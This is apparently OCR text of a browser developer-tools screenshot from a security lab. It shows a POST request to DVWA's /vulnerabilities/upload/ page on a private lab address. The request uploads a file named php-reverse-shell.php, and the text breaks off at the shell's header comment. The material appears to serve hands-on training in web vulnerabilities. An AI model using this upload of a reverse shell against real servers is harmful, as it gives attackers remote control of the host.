 All HTML CSS JS XHR Fonts Images Media WS Other
S... Met Domain File Initiator T... Transf... S...
New Request
200 POS 10.... /vulnerabilities/upload/ docu... h... 1.82 KB 4...
POS 10.10.... /vulnerabilities/upload/ docu...
200 GET 10.... dvwaPage.js script js cached 0 B
200 GET 10.... add_event_listeners.js script js cached 5...
200 GET 10.... favicon.ico Favico... v... cached 1...
Cancel Send
Method URL
POST http://10.10.173.174/vulnerabilities/upload/#
Request Headers
Host: 10.10.173.174
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------719650448115272134734030382
Content-Length: 5976
Origin: http://10.10.173.174
Request Body
100000
-----------------------------71965044811527213473403038277
Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
Content-Type: application/x-php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP